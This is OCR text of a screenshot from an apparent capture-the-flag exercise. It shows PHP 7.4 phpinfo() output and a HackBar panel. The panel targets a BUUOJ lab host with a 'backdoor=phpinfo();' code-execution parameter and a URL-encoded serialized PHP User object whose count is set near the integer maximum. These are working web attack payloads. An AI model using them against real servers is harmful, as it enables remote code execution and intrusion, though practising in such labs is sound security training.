 PHP Version 7.4.16
php
System Linux out 4.19.221-0419221-generic #202112141049 SMP Tue Dec 14 11:54:51 UTC 2021 x86_64
Build Date Apr 29 2021 15:12:27
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--enable-
ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-
pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-libedit' '--with-openssl' '--with-zlib' '--with-pear' '--with-
libdir=lib/x86_64-linux-gnu' '--enable-fpm' '--with-fpm-user=www-data' '--with-fpm-group=www-data'
'--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20190902
PHP Extension 20190902
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://1e6c369f-8124-4099-a4b6-62f701cb2734.node4.buuoj.cn:81/add_api.php?backdoor=phpinfo();
Split URL
Execute
Post data Referer User Agent Cookies Clear All
C lata=O%3A4%3A%22User%22%3A1%3A%7Bs%3A5%3A%22count%22%3Bi%3A9223372036854775806%3B%7D